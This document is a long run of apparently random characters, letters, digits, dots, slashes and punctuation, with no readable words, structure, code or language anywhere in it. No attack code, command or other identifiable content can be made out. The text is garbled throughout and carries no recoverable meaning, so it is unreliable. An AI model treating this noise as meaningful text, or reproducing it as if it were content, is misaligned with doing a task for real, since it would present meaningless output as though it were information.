tkIIQxC0.hQ8I\\Ngtg.aQuNp.cgQ.xksr8tSz..7E.Mfp.CC.gM.:Cyim.CvbkE\/oCdixt8xgI!dDISwI.^6iD3Q0tqQhiwd.uCDCcnDEC\/ti.ziwhgQm.Qy.IQftIhtw..wDga.t..aM.ic..4.jj%.r=fx.tCJgvtox.DIlSwtygtNL.rxggkhg.aCQtQItl.tt:xtwv(x.tQzIdQ54t.IIxCI...Ix.rIEIc.Inmiz.!(pt%m.to.CQwag.th%D...pp.E.C.gIv.0IwIojt.LSC..Ix. Ih.ocCxfIEQid.Q.wR.x9w>CttgEg6ttCqItiQwt.aa.CCs...6gosx5igxI5CgM.DCD.gkQ.g.hqCtt...\/.t.QlQtCtgkz0gC.ot.I.tIQt^xazt.g.EN.x4g..gg.2gQx...Q\/E...MQNI:.tiQt.rtmW.IxMicgytStSQTQonouQ.Qgvg.tx8MggStQi.Eyso4MMQtgttE..pCqphItC..C^gg.e.Sh0Q.Q.g0EgCT[ttxIg44NgitSI..qv..Qgt\/..&t!..%.QhtE.mt..x.g.wnu..I.tI.M.QPkroowIg.uathvQCBQSts\/%.I3gCoCk.kCgImoQjIagItQartowQvCpth2Ept..0g..tCw.gtQbijxk2I.tQo+.IhQII...tt3c.YJQtmigiggrvD>tEQt......uI.\/.t.gvIP.E....z._0SQt.kQt..Igt...to0.Iz.QEz.I.gvt..tDQ.QI..Qt\/.D.0iIwEf.tQsh)xI..g)1;Qq.QwgQ@3.QxDE.q.M!K4tghq.I.I8.EqCQQo0.c.tcwmtEtwoC.g.oertQ9Eo!wQcggi.Q.ISwQ&Q.l6gC.Cwp.EsqQC0Dtx.o..tC.EntoMiNDQ.Cf.D...twtCg.tQ.ME9poQxh.Qt.EDVgWwhQ2)fCL.QwQt.v.Q0j).rMCqqICtNQw.u@.Bqt.j.QQ.a>k\/tNt.k:ItQI5.CxD.QkQD.Qtf4t8fxtD.hW.t0ohzip..Q.qtk....xQp8g.kQo8cD3xttnt.C\/s.t.x0xtoQQtrgsgtost+RQ9..jEQxvx.gg.t8.E..I.hrhhzyptjcCQ tCj%ga.y.gg.t..it.pQI.9..g3.tQ].N\/.QtM.l5wQtItv.jEEon.TsgDQc.0..).Dt.kMgDt.Q9CEQISQgtC.xgIa1ky.gE^.Q.Ih.kt.t\/QtQq.E..sD..xgnw.z.SySgmDiqitIdQCo4QxTQiQ..IitEgIo.mWE.sag.CigxMQtW.8!.rxsptQIRQQmctQ.N\/iakw.ztoez\\%...htw..iojgt.E.ExwcQtQ9d3.Izk..gN48gm.xttIQ.Q5.0DQ.C\/Q.QIQQxtdr2Q...aCM..Igx.t_.albt2It.4Rtr9ittt.zCIa(gpI*\\tQ(QQi9.t.pIw.gtqCmICckQQ9DnzgCqEt.IItttppIg\\b..wgj..w.%s..^.tE\/Q.kItgtfqE0.z.x.._tttI.oCo.hg9.E.QSQ.spQQktlCzt.Q.td9i.it.\/h2...CtaN9jg.Qxwjy\/w.k9CFtE dC.pCmMQo..egtNw\/k.tSta..szQ2QotgpQ.gwvSQm2ggPwkC.tttIo.ptICCt;.tCo.qt.0Dmw.xt.o..SjQ.QkNt\/t.kQoztIQ..t.?gEsgIs.w.C...a.IgM.xm+.SEsgk!dg.y5ct0.trtEtNEfgO.tnvhotxx.t.k.Qtv.egx.ov..4tkgkQt0wSt...zQ.Em,fh2tgkt5..QMty.RjoQb..2h.hj.Qcw.QttQ.lKCgttIpjwI2tEtzt3.Cxt.I8.QgDCNtg.)8s2t7.IntQo&ttgnSkQDcggtQ..Q.!3Isc...hQQ.gtSCQv4sQ.ttQQ.Cvtyv.gCigjgg..EwntQEC.gQC.Dw..ttQgy.x.@tDQ.gilz.".g.iztltCx?.IItrz.2g9Mh..Qg.twI.g7xCtmI&tQ`.Dh..\/%i Qjl..QxuQEI.g9QQsQI.Q3Q.Ygg.q.gI..Eg..C.gY.qotwItSc.Qg.wEtD.5Dr&itgIh.2gSgtx4EtQp.vCht.tb.a....at&wQ.gN.kMyo.btQvt.gwh.i*bWQjtE8SQ+tgQ.0E..%Qqt*g.x..scE.QtQv4xQmQogktg..ENtt!MNQDS2hwz0@.0tQiQsgC2Qt.Q.jwDIttPgECMQQoz t.@cE.rU5xigCQ.xM...t.0...vQ9.zi.rtC.gEx5QTtt.tttEI!xeE.gtQE.tE.pQ.sQhQwt3I.xCgQk8tQq.wI.Ig.m.pCw.QhQ.0.a...xtIIxtk...imwvlIvQqEhLggtr.gCQwQCpzNTt..f.\/hI!t.gQ.gtQ.0trtDQQp.t4jxQgt.tCt..xE.A .QI!hQ...9.D6L.I(&.9QSM5Q.Q.P.%xttE1...kgQ.u.u0g).g0gtg0oQhCtC.r9\/QQ.t.tEv ettgD6n.D.EQIp.D*J.t5Qgta.Pt..SCQtEhm.QQ&.0jj.otn.C.Xok.S..1Iw.tgQq.a.oSkIb.tD+h..xwkptt.Qot... ugtmzittQtvrM.qtEQ..wQzgCD93ttj4.tQQEMQm8CQ.0oCEutixIjxttvtgtg0.tQtg..dQ0gwC.QQtgnk.hQ.h4g.Itp.QXIpD.i.C$Q).Q.cQtD.mM.g6tSMs.ttzD1.gE.IQtbg..gC(.tD8QCg.I9&kmDgt..fI.QoqIx.gfeg.DM.C..t\\g... tuogoh.t8CEuwz#j.jt.Q.Q.C.w.<I.rQ4S.zQjg.Ett.MD.QIgoQ.ttJxSiACb...rtS.9Cx.\/Sttt0..kgIgIIeDtMECggCQQ.t. C IQEh0gIIIpctaQQt.QoCQQoE..pQgwpxgQ.DxIk..v.h.Ds.<gqyi.sIIgitIt.tx9h.gI.h..t.0.jQ%nIM.iIqgCgvyC...t.xg.Q\/0.ISxqME..xgIi.dE.3dI.x.Ekgf.jEg.QDom4fQIw.xQC5o..tQ%ICtQcNg.[.Ctht.#gytC.avdt!j\\vhqg!.tE.CQDD\/`q..&gtogtbT.w...8.rg.ikgr....Q.IgoZC.mw.ttQ.rR.k.I..t.Qt.gCnI.gtn80QQQ).\/x0N..g.\/g2.w.:.x.QSCq5ztsD.(9&t...SQgtzt.ra.g.jot.dDxttWe\/.tSD.tE.zD.(sxC.Qtgft.xQ..Qto.2E.oQgg9hQt4C.pCD.DzDQpIqQ.Q.tEb$0oQ!Qg).g.QE.CQ.jIQtNvtgtQ6.g.utxQ@.WgC0..aQIttgzk.iticnQ.C.Qhittg.0Q.Qgt.q8k.vQft..hx&xQ. QoQwtdzn.f.\\sDb.N.0t..qYgEt.J%.QcMg.aI0QQ$.QQQtCv...Q6.tQg0QhqggmpCgDglgSv.tt.Q..Ew.N.I"txQyQqxk.ttq\/...yhQIlItQCEsQEM.t.gx%JQSM.QQ..i..Q.C@4vS..g.t!%wQ$h$t.g..gs Q.QoxC\/0DQstt.fn.QQt..QIQqgw..IEgxtgQrgokClii..co8twQyt.g0l.I8Dw.qqI.tg DC&Sot.H.t!2Qt.g..D..t..NI.CiQQkPdC4Q.kk.QE.x..EItI.Q.xQvxQj1Cg.vgoqEt.xC..QDD.n..gn..IQgIStgvDQ.t..g.an9ItxCsfxztCwQgggQhg?.gkkP.Ip...EQ.to.guQhtht@\/QDQI...jRQ.t\/t\/DtQxQtI%Qo.8EoQ50.ogv9dQfkt.j giCy.DrDtgI%.ttxD.g8w.tg6fg00ao.gtg.j.CI.ttgx..tpmIg.wQ.tgI.CIo0Ig.E..0tQQ%0QtodI%gxI!^iz.tcaQ.8gttt...EDEtmIp.j.E.3rnq.z.aQtNg...g.C7.!x4sg.E..g.tR0IgQ%o.2Ik.E..wNkp7g...tMnsQCtI\/..x%QMtht..1tg.QDQt.Q..S4CtDq.CCeoQNzxMtQQxxqgm.Egg.gtxCTg.CrvQEt.gx!Q.tgktIn...xguhhx..S.TyK.9EtD.N.rl+Ch!.EtvQgogN...EgExt.%t1gCuaQQ.cQ8zoQII%..hhjNxok.C.pI.xoTCg.QnC.\/xEjxgg09DMt)(gS.`C.qC.hI..tc.jcD.NgxhD\/QxoddEwnh..5Q%mpg.I0t.\/..Q\\p...Ckx.w.Ext8jqgtCIDQ.EUcSQbQY.avvtxQv..>+jt.na.\/jtM.tQgSggopTxt.utQhg\/uo.Db.jMvizgh.rCv.\/xh.iQ.Qztg4t.rT.tsTau.gtIt.IaQtotmQx0.0gQQE.xt.wcgEmdIt.fgtrQ.vQ.Et.tIt.a.g0[tgqtgtrjmtt.C%ymoo..tnxyzt.P.0.Qg!s.xn\\.g.0D.E.Evt...SodCCDDitM^QoqsCCCg%..xg0..CDgQv.E5pgm.QuD.Igt..rq.CDCI\/MIopqID00..njtf.uQ.itI)l*QtC.tdz4.tg.tmD.dqM9.Q0j..yaDrlaIwvQ.^.\/gQtI.d.tM.s.QQhQ..ItftqtgkIykti..I?QtCDkM.s.DI9.0aggxpCxI.tt.gg.Dg.r8QqtpIItjQg4hCt.vItQ.QC..t.ggQIQQswQoxE...tc.ggys0t3QQ.&p...xgg.q0x!9wa.IsqQt.g.t.DDI..Q .tct.ggpotz.t.tr.uQMCtxzcf..I`QtQDDR.CIjtQ.qg.I.g.=.o..tqgQ...E.ttQrR1.D.tt.tW6tt6.DCwhtg.t...DkCqfgrs..pcMCQEh..icgCtxQaiQt gN&g.ws..KMQQ.QwtiQoItt.g..%.pgp.qbS.tQMMt.w.Q]g..inSfgz.gE.D.t..x..o?s[.w.E.>aVIx3QS(.QQ.gItQzxNk.wz\/qxw".u.tQttsQD1QQ CghQt..%twjGwm...tqCQI. dIhM8Q.nQ.D6.po.D..9tQyg..vja`.fsQtC.I0.EpIg.S.g..gi..Ct.DQQttgVCE.ED.QECtQtEIvQEj.QDQEItQ.EI.M(..8tDt4Eji.M0tQt.wIxztt.tsDtw0I.tQt..t].C%.t.gxtQdttmmi.ttr..gNga\/1u.0ijE\/t.aigk.sNi.ttt+tCit..ttwQI_.Q.6tz.I.tT2..IshtvtDdI.Q.Q..soq tQ.Qth.m.uQ>.tgQCxg.0j..giQIExt&t..gdwtg0gx..QI..ttImE(r6Cvz1.QaxgxyzC7.QqwIt0x%rCgcsMgv.tHgq.4`DgtgQIE.ECQQug.uIo.jgym.INtQQ.Qftg4Q.xtE.QII6QowTo3D.StwIQ.Qyjs\\oaig.3wbt.tg..C;.ti..NFMQz.gItQIyugt..nxat.Q..CQtt.Qw..Qg.ao.lCCpSzS...tQQig0cIh.Cv.glC xC.t.EI.Qk66tot..Qixz)QMguQ%Ql..5gIWzhtc:E..gQdCE.r9iQM\/Ib.Q..QxNg.It..xgM..jQDC2.gQkQCQQ..tgDEtgvIoI!wthcItot.t.tt..S.qExQk.xhcCwthCg.D.iNCi.tQQtqE...QitD+itt.ktQtrIgb..NgCDT.I.00IzCIoQfrt.t^igytttQtt7t..jCQQtIgQCttrw.jCgoCyh.lo.QI...iLatttIaEExyQtgt..txcD ).tQQQCIQ.IjjygIJsw^Q5.Q.QTvor9xj.gQm.ztszjcAMQtxqMzC..ktpQtwqzQEQ.z4.tzEh..S.Ck2gQQgmt+Ck.Eg.wt..L.s9.t.QcTqQtE.SjQtYg_EIQEw.kDD.QIQ4E.8qiC.IM:o[gbCh.!i.Q.Qht%0g\/thux.Qwt.tC6.QgctttCMyEbQpt..tsxo.I.tQQktxIwt.Dgg0C..ir..IttQ0.w.rh\/tpg.2wD..clttEQgQ..Ciw.1i4ECcI..f.dE.t.tltgbatxE.Dl.l.QICQtslr.t9g0DggE.aW>(3Iu.$gCt\/gfyIxtgC0Q.5mgwIqwNQQII8D\/tQ.v.tED4QCIEo.t.QN.vtg2ttnQD.dtI.EjQjVQ6.txqtvgkzIvt.g!.>g.Dtt..II.M.gxC.g.EkmJDkItQQQcqMgQ.0yI\/ta\/.MQEsQDEiCtwIr..2n*CI..k2)tIt.J.mC.QdQit..Qhegt.ixgQg\/lai.Cato..t.ctCCQt\/my..DtEIt.Q.xryE..QgPpo.tk.0%DvI#QiXC0gQgtl2w. ..IzxC6.tx1Ett0tf.\/QE.p.ttE3zNw.tihI..EiC.0ISQxN....fCb4qg.D.:Dx.cI\/u0QSxtxIDttv.igi.QtDttt.ohxqvIi..t.t0EzE.0In29D.EEQYsmtSvQ7M.tooNhttQwxga).9.*g9.QstzIgs.ofCMcEjQQ.iIEpoQ.rttgrENtt.g.gQyQvwMgNs.0a.jS.grwb.tQlDo%.QE.,.ig.4CQ.c...S.oj.Q.Eo..I2ktQ).....Q.o..hQEv.oItQ9Q7itt.po.C%I.I.QQS.ElgqgQgoa.tz!?0.C4g5QQtSixjIi.so.tTt.t.tb\/Etxa[Dt0gt.ti.z.P9IS.ttkg.i.D.CPrQcmC.QQ....:Q7ygag.t.tzg.ktt9D.Igj\/oC.i.g.Q.tn..SEkgz.g3.ICE.d. 4gtItQoMQ.ZI.C.Q.C7\/tZx..wE.qED0INtwwt.eEQg..yvx.rka&t...t.&g.te.g0Qxf.mtjxQkkglmt.QIwE!Ezg9.QSIhtggsQg4t..\/tgwy.Eg.Cz.9xMty.nh.g.ftgpEQ.Q(x..toIPxSxQFQ.kr.yI..QtgQ...)C8Qy.gD.t.gDEIN8atIQroXIlQx..ttgtt.0It.Cu3IrgkgftEECtQjQ2.yge.8i..gCyM)ICQCso.t.ot.t9.E:.CCgpkxCgnhQA.QitEo.tQqxgQCgtqtc...x\/Cuw7t9`v.jg C.xmtzCI*.Q.NgtqtIqC.z.t.tDCEDjETIxI9.tktQyMQKggttg. tN+jItQgqfgkQgcIIjs.aIut.Q.QCMQ^xQQtwmxxX9rgI.QQpvE...^Q9tCxCQg...q9Qg.\/Dv9D...g6?wwIqvhQvtgtQ.C0j.Cq7g\/.n.5CiQ.QQu.xQI.a.zIQ&l.j.EQtxz_Cx.g.t.4EwxkqxDTtDQq.Qs.rIz..tI..C.x.3CQo.9L.[`QgEtm1&anjQCtxQ.t.Qt..vn.n.CiItg^..d4DQ.4mhppQq..tQsMEQyCI.ttQqgt^gQIE..Qhn)tt.ovCgxxDkgQ\/Qg.d.g4wi.g.qgN.*.Ex.ti.sIgCQok9iug.tt8Dt1QsggI.t.g..Mh.kf.QwCM..vk.iagxtg.yt2tg9.+.rbxQhfQ2.x.ngnSxj.mC..5ww5..$mIo.tQEo4tqjv.:Q.91b.DsQ9Qu.IQtit..[CvtQ.tCt.Qh.SQIQt.yj.yD.g.oxhQQ.Q..w.IoTQmt.o8xz gtE.sI0Ikx"..Qctu>ogi..ghQa6w.QEti....wQ.ohC%.igttgtgqQ3 qQQI.v.osItZ oxvIquQzoZMQjQeInt0.j\/mhQI.nIqI.Q3swkgt.CmI.iEQgq.D..j.gM..IctEvQTgQ0.gCltt.QQo.p.cgIk.tQtxg.h9ot.ih.TQQkptrgtg.IQoIfhgTIE.qt.xg44IIt.uEQw.tCwo2.iQt.gQn4QxS.itvn\/..C.taECQCDg%p.ID.Qm8IQQ.g..CNQtjcg.4.ttsE.p.Cvjg.tt.gtsMNDE.jgDa.Iqtgi2..QE0QD.QxtICtp.n.tQ8rn..gx.0kQ8Q.E-.tw0ct!vQtN..Mtt5ID1Qi....QN\/..Rg.IEx.Qt.I.g]w.tCIQgtjQ\/taj...\/vR6.IxNmQk.xQzgxiecSQCnI.gN.g.t.r..%QvzqW.IgtQNtQo.LIt4.xI.wCv.ux.I...i5.g.SkQ?tcxz.3...IK.Eg0..Qy3..iv.NEDjz.vyptk.EmE..MgJp.tE.y.x.MhNpNlQIcb..N.D3oC.QQi6ICs.QQ34ihx.Dct8.tEEzmt.ogg vE.QX.g.ThIgIt..xt.I..t.aoyQQ.Quf.Q.w...Ec.43. .. wIDngtggy.tg.4.t.&yxSPtgg6qQ.tgv.QEx.QE.fx.[y.tx.liCtgQts.yq..E.b.gtiyN..c.QQxoi.lthECtt0Epxg8.IE.C...lQx4.ox1QmgmSta....&go.tthIDgp...ut38IrQw.ho8.CtIsx....tzxtdC\/.C.uErCtgt14tiQt.EpES..io.Qgg.yg9.D.Q4j)CoCSC.%..hQQ+.ISx.x.kCt!gy.qQQCIEymICttIr.twtI^.IItxfgjt..lYDwM..M.ECE...t%.g3m..)t5.QQtxtw.wQC.IyQ8I .Qzga4f.gpxxC.t.g*...t.goI.xt.xc.j.I!CXIC.uT1xIm..oQDQQ.j.g3to.kc\/S.tt5w.vItxj(%.ptM..nt.urgbl..2k.IvQ.QqwtQCMy%6QjotQ.vh..txxtxCI.xy.Q66.mIID.D8.QI..tr+....gQIEtst.IzmCQ.Qt.IC3gmt.x.DTt.bCZtqct..SI.;..Btt3%Q.5CSt j.ph0.oQ..EvqtqI_Q.0hpixmc.ttnIxCTQt.Q.qkQEI_gtvgj.Q2.CtCjt2.$o&tQ!0i.QIdCQxmxQ9QpQQga.IQQQ`QtCt..3t.!.g&tn4c6jjth.vh..xyi_.(x.MEg..gQ.t.q!h..mQQMx.g.9D5Et.w2]gtdgQ>gg pmIyi8ag.!DQQsQt.x.QQ.QtQ0Qg4e7ItQm5It.mQt..9iJtE.Z8kC.NggIhtDCg.p!gtIgt3D.g!.s.tQgxM sTy.Qwc9y.u.ft.jt.Q.%y!pttq&E..tQ.SIw.C.kCuQQfI..r.vtp.ItoxDQ.lQ.MQa&E..tpQgmtMhSQQ...gt!ywqIMQ..YIqNhsxtxEiD.QQ>zrg.tD.E C.tt_.. iQ.tE.Q.Q.ztQ.tCQz.Nxxx.gdQ0..n.wyzE\\yg.Eq.QiQxr.ktQNDhItEu.g.taQhQgQItthQ7QD`.vtQtpMgvi....phjD.tguE\/^yd.SoC3gQM.tQQYtc.Q%..xtwti.tsa.+t7C.t44f.h.twSQQ4Q. Eggz..D5Q0htQQgt..[QP<DIicMStgt..s8QgQJ.QtQD.xQCr.gMgwQgQIQt44t$cxQtktQ_QI..3MIqEiQ.i.>0jC@tIQ4IrgeWgug.ttQ\/Q.gjQQIQkysxt.grdD.vTQ.ohgx.nw2%ttgEM..tQ..3gm.xEtDtIkCigg.ptbQtE#tQrcsXaQI1QQgI.uy..tgg.oEqIZQot4.5Q.NngD.EQtQQMxQ\/t.it8Qt.tQ.EQQQE.7.pi..QQQxEwZQlQg..IQ.EMttoQmEh.Et.. txt..QrQhtt..`.Qs#ixQ:QI..QdQsQ.wCQtx.IeQQ.+twg.8.g.Yx*t.3..Dj..g.nQh)Ig...25jQgq.QM.g9.Xw2Q^tQSQtCCP.DIxgtgQoQxg0h.q.Qt.tD%wgI.LIzmIQE.Qcg.D.hMQqQ..QQ.sjvo..r.xEaQIm.QlQx\/Q>tE\\.EQQs.tI..CzSQi&QIQP!xklM3t.Qtgs.c..tMoiMtxC.wD.j.z.MIQwtD.JIIttQQ&t.tt..\/hwma..t.tE..thDCQsI.....hQQgQJgQ.Q.\/CtIt.l.MQDEIk(tT lQ..tw..dggD.4%.%...Q*QyQ1C.>so.q.QhIIQe0gx.wC.0q.I.bI!o.qIxhk6oQT\/dt.x)wQ]C.a.\/9tQh.fv0I2.D93Zt..tj&sMtt.\/QtI%wQgQt.gQIQ9hsCavlQ.tSktC.ugtQ.>.vtI!.Q.EU.5.Q.QKgsvwg.xQaM2II\\l.kQ.EQ.Q.sIoEQp.twCtC.csoQ.f.4wzaD.Qut8ntxqt5.qsl. oMI.hQ.Dcc\/xyPQDDgt.tvr?E(.ID.Qw.t.9.Ig..QD.t.IEe&.%I>l.E.a..Us.9i8..gt.2Qqg9..Do4tn!tItg.5 I.QInEQt(ogDEQQ.Ct.QDpQwgtI..Q.t.x.kta.wE.Q4!I.IQwQzmqyQxcwQQ0zCuiQQQiKxQDxx8_tvrp.qQgQ.WQQo.xt0.tpCg.gQP%&bD=t..?(..+pgkgt.I%q.IQkgQ.tt.Dt.QhgQIqQQ3Q.QQE++I?IrQ.[EQt.t.tCrx0to.DvNEN>t.CQ= ItgCQxirtQg[DMQ.t3tQt\\QC....g4.o.vY.*y.3DstDQgQx.o.K.Cj..No.v.QvWNtg.xitQEtQc.ItPgs.I.j\/oQxgQwQ9t8Q.w.]u4.g9SQIQ._.tnZ.Q.tfqgzwQgQ..DgxvIgcI...Et!.Qa.R.u0QPCTtctI.Q.DC..t.%E4Z.N..EgatgQ5CttI.3g.I.QQQ?ItiIQQq?gZoQ.Sgx&%rg.xMC&zpDt.z.`tQ.Q.sottigQxrtCsM.Sdsvsitv.QQ.QQt.QQb..d^QIp. ,[K.I%.gt.CtMg....LgspEgQD.xQ74..Egt.\/EwIQn2>.jg@s.EttgEE1t...:tQ..?J.w.QQ.!.otI...C\/wC..Q[t.h)3QsTt...LpQa!pQI3t..ti\/QlaQv)tg..3tpIAyMjgEQ.c8.EI\/CItqtD5MQ.tiz_xC6ItIqSMttg.p.Qr.t.!&.\/EgD...=Swy.s.Qo4+.wrx-0vI0Q.Q:tptgXiMcgo\/.&w% Q..gyIit1..xyE.wQQt2tDtQIq8gt.E.gpQCQIEt.oEttEt.,QwtQ9sg.EQIMCCd...lQ.aQQQQtQ.I.@%3I.tmQ&Dn.tIth.yQ..iQQ&Qi.yr.Qg0I.TqghxCQtQ.Q....t.\/ttgfvtE.)QQo4iDtQ Q%tQzMQEQft.Igk.a.w.Dow(8]IQ&g..t.DjoIQi.Q.Yh.P0NvxgIQyx0gDQt.Q8Qtf.tgI.kgdxC.8QgtqDts.QICwyQgizTI.CjgCIIZuve.%IDEx..gECQ.ItttxIzgk..QQ.w.kQgQIQxQptst.wpC.p..Q1.t.qwv@n11.s9DgQEtCIDyt...gEM\/xQ.)qtqt.QQ8tgt.QQQQ3C.Q..gQnwQCQQttgItEth.q..4%.Di[StNQttQtQoQs.QD.h..swwgC\/QEzQ.I%h.y.+gp.tgDt.mQ.0ny!8.+hwvwwtl.oo4&tMyttpIcSQNQpQ33.Pxptg.ttwgqt% .EQ.tQC.QtI.s.\/DcrSxQcD*.qNtwQu)QtTC4kwR%D.QQhpDrE.tMS&...Qjitt.t8.LkS.tintrg.j?plyCt.qtv\/..EX.n*tQEb.ttmpI(..%wMQt2%.DzQwpIygg.gQ.atEQszQSt.Q*.)IqrtlQDentD.gDi.Qgt$.viQtt+gz0 I]Q.ytcpI.!.gtQohjx.x!xhQxtQMgwv]6NQwtSuDY\/p8.txg.tjpz(tI.DkExDztIQQx..tgt\/.miSnt...QQCqxx..nkQDgQo.xuG.Sf..8fIhetQICI8Q!QS..Cf8MttE.yT2Qx.%C`i.wtQQ.DE.w.&tMxt ..p\/%.Qr%jQDitgtt\/pkE.5Qs.C.gDp.XwQg..q.4oQg.Ijkf.Qey.:D..sCWI`.QsQtQ4.C.8IQQ.QQQICi.%Qe^t.C&QnES.Q:.6.x"tgwnhQQkI.tQIEQ.g2g..Q3nEQtQwy..xtQQQEx.t)CQE.e.yQ.3Q..p....iEg.EfQ.gw.CtTfQ.wQtIcMpCQQhy1.n.RQt8IqCtDtIati..g.a[tCEEZQ.CMtwtrg5ICI.ohCE..tBQ%.8t(.tI.8.3C.CIe9%IDh...Qg.gtQ.toQ.zjQii.Qt.tQ.QIQtttkES6p.C3Q2]x.C...yrS.I%ttMQ.Qt0t%t...`lxotQ.jtt0Ip.Q8Q)I7gQg%tDkttvtt.ps\/..pt..gxQvQ3vqqQ.rLtqwKtb.8Q.Y.s(qt.tN.\/.dgQdMsQ.wxQtt..Q.Cy...s.tkL..bsvyMCCDh..DCtt.&cQtyhQ\/QwIa.Qwu.Qg.S.wIjyQhD+.QQo.Qf`o.Q.tQif\/Q.m.ItD.C.xCEQq.SQh\\+<.QtE..xlN.C:4hoE&`M.xg\/zt.EQQott.t.gQSipCMIg[xCtg.QX.CgytQtQEt.Q^.IChCQ4grItQtDQQQtQox.Ng<vz?g.D8sT0YjIat.DE]tD.QtQ.k.QQtIglr.vEtgQMltvEmCQgDo.QQi.to1Qrixr9tMQDQI..Q.w.]E!.ytSt0I.Qngws(Q.QD.g8wwtDxhx8MrQiQtCQE0Ntwgatq.uaK.DDrBQ.t.QTgQ.cMkt.QQIttt..4.g.zQDQQ.c.wMBtw.?.(\/k.gvwQ..d.e..rQtw-C.DQqQIy5.QqzYzg7oal:.Qt.N.tIl.stQy.I.gtQ1.pI.MQ!K4I.EgwQt.^ttxoQ7`0.t`I..qw\\.CzQ.I.3Q+DQ.tn.I3..xpQOInQ>QjmCQ[..qQ. !9o2CQtQ.gtnSwaQtQ.IQtQtjc4..iQ4tgMg.)EQi.gytQSgxt.ocxgC.t.Q.Qcaw.QQ.4g.tgw%.4.twRQx4tD.EhIg.I7w.M8tgta...D.tmhn.QvIntQdDQEIjg.PpgEQtQoQoI(IIi+t2xNIdtQtMD4tt3..y.g.utIwjQ7CQ.o7Ea.tQIIgQCwtmt.tt.bih5.Q\/..ttE..xQ.CMCSqQz8tIsDzxotw..3\\gC7gsg^Q\/Q..CQ*Qt30t.Eqq.n%Etj.&xp..rtTnQ9Qxz@tQNgQvIE.g.QgQDECtt.ggq IgQt.Q..nxQ2(yQ$.ptsc.l.witC..QQwwwIIlIrDtsmSicMQtgt\/u0.+Qck.DtPgC5C.I.In\\S6.tmEQt.pQb.t5dQQkC_.NPoiEi.%qZtQ.QsDQ.iCCtLE.Q%oIq.M.w.t.xQ\/stto..hooEDit..Q.IIDa5,oxo.TQsqCg2..EQ.to:I..Qw.hD.IiKtQgQttv`QMo..\\t.t.gM.gmvoQnQ4ig3I..CC&snQtt.Q@_q.rg...oqyg.trg.JtQQM N.IqCQ.M.qQiQtQ%SItwxE]1My.gQ..tlpQStw.Qttf.r0wxDs%tDCI.Q&QEDt.MyuwQh.R+E.QSQ.jQQQ.Qi..gCl.t0tQ.QQt.Q.QotQ!I..Qtlt..gmQIqQ.IQTQtpxt.Iwx.EpwxL.tQEQg...Qt.)ChzQrIr%u.QcIc..QtQDttg.xt&C5tjw..Q.8L.qsI4tQh.goC%.QEtQtto2Q0tQ.tt.gQ.1)QtX*.%g.t]gQ&+IzpQvQ@oigtto\/Q&.o%Qk[?.liicy4%3rtfo..o...QIILv..tJQ.tQygQ6I.Q.pD..yQCQCt_Q.IwiQQEt.lQ.&9.m.QvmcoQ0*[y.rQPNpQo\/t.6.D\/ChQy0Q.hQta].Pt.pt!ntyQIC.DD\/iC.?i(JT\/+tiQIQgoII^.iE.MQQ.dxtCgQQM .pP...a.4gC.kIQI.EtxQqzgD.X4jDjDQ. DQEh.z9t%0.KcQDsQxt`gir..k..D.xM.QEQhQ\/Qgd.3.&pbg&onQE.j.@xxgNxP0t&D6tQQQQtJtQ.QoQCXg...D.Qxs.I.M.gaI%QDE.MgvttCS.Fx.tp..f\/f.Q&w.DQQgD.t .tIg.t(gt.wIs+D.DtwPNixt.w..IDtgD..Q..xnWW?\/g.Qk2QpN.lg8d.I3Q$Qt.kI(C.ggcvgIeatre.I..h:zQIggQqz.g0.Qyhsmhta I)txgt%3RbQsqxt.E8.QI.Q.tQb[.ltCtD6tg%0QK.Q.Qx.&QgM!C.Q.g_xqwgCxCItIC4Qx3h.4ft&f.D>.zQ@x.i..vCQ.t.s\/QTQYJiQ.g4i.Qo.o...C.tgt).ItstwMtttQ7QSM.g.QmQQQyM.tQop.gfwgQhtytnI.&QQ?th.Rctc..DQCttt8.o.xV\/x.Qx.x.xt.QbZQWMtqg.dQQ.CxlpQg...I`Qw.?Q..0Cil(uItxQQQ%xtT.mQ..s.pE.QhDh.ntj7qa.I..t.w.tD.!.QQIDt8gtt..TibQRc@..kQI.EtQ.Q..g(QN.Mii.\\trQtxotQ7Q.aDNQzwo.QCkI&gnt>Q..@ItgN.S.Mtg..0.QssJzQ(t.QtQ.!SDtQi.tQQtagtQ.0I]NpEthSD.D.Qit.jQQ.@f...Q(pgw..f.QQ&t.QtjQ\/0wNEI%gXgQPDNE:xzt.Q..DStt0r.ZQqtgot.dII.XcN0vzw.Q!.QI*x(MwQ+wQQItxt\/4I%Itw.titCpy.Q.QIDhttrarfaxoctigfgt..RttCz0D5.igt..Q.t.Qx.ft.QC.K&gCttQitQpo.QKg.\/Mw.gIp.%.YqtQ.y.ittt.ksg?ICyEW.0.ftvqW9Nqz..qC.QJg.uQ4_sts.D.IQ.gxI+.o.tgQ)wQ..\/Ijt.*QzQhE.Kt.S%IQr(.wrDER.DQQmQgcQ.hgC\/Pgpa.Rc(jQlWxrFx.EQlt8w_%otpt.ituZ.WQxg.IdtQi..g.Qogf.QM9tD?.g\/Tt.Iw.I!wSI.ltCEY..QICM.(tgD..QprCxha.QfqrEDC qsoet.QChgX.Q..!%.lCQEt.r.gQ.3QQtQ.sbgittD.\/t.QQljgtCCncQQq%IQEt3Dz.k..ttt>ujp.Rs.DaxIq[9p.CQ.QSg&..gQjjQgQgt&...g.o.nt&.q.n)xtZ.pg.E.t.wgpoxaQsx.tII(..t.DM.ougId.pM.Qqt.cQQQx.QIt%PtQQw.gQQ.t. tCwE.g(xZeo.g.saDfI0h.iQQ8.QgQt8iEg.QQrq+.ogtI\\toC.%It& tQgxe..E...QDzttMjaaEI...k\/...*tIS5t.E2XgC.xwlt.wQ.Q. Q%DC.KcgQ5t.0_IKosj\\9xr.c0gwhny)gQIKo%3pQtMQQMTzfQ.mDCg.D..xg.ctk.t.qY.tth.wXI8tts.t.gCC.DwoIS.gQx.+C.tngExoEh.gg\/vj0.t..hDI.gg.ty.QtoQQtfmIip+hQ4q.wQQIIQQE..uggtD\/jQgDtIt+ItQtz.g.tnSI.Q.roQe.59ghthCnt%ok.g%h.kwCpDiQ..tit1x0QyQ8.jp+aIn.Qh.tQt..xCN+.!h.IQc....wk..v...DCgg@.vPt\/xS.DgQQltQxCxtQ..J.QhQEnki. 